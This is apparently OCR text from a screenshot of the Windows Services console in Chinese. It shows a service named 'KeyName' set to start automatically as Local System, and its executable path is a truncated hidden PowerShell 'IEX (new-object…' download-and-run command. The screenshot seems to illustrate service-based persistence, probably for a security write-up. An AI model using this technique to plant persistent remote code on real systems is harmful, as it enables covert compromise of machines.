 服务
文件(F) 操作(A) 查看(V) 帮助(H)
服务(本地)
服务(本地
KeyName
启动此服务
描述:
Just For Test
KeyName 的属性(本地计算机)
常规 登录 恢复 依存关系
服务名称: KeyName
显示名称: KeyName
描述: Just For Test
可执行文件的路径:
cmd /c start powershell.exe -nop -w hidden -c "IEX ((new-obj
启动类型(E): 自动
帮助我配置服务启动选项。
服务状态: 已停止
启动(S) 停止(T) 暂停(P) 恢复(R)
当从此处启动服务时，您可指定所适用的启动参数。
启动参数(M):
确定 取消 应用(A)
登录为
本地系统
网络服务
本地服务
本地系统
本地系统
本地服务
本地系统
本地系统
本地系统
网络服务
本地服务
本地服务
本地服务
本地系统
网络服务
本地系统
本地服务
网络服务
本地服务
本地服务
本地服务
本地系统
Plug and Play 使... 已启动 自动
微信号: Bypass--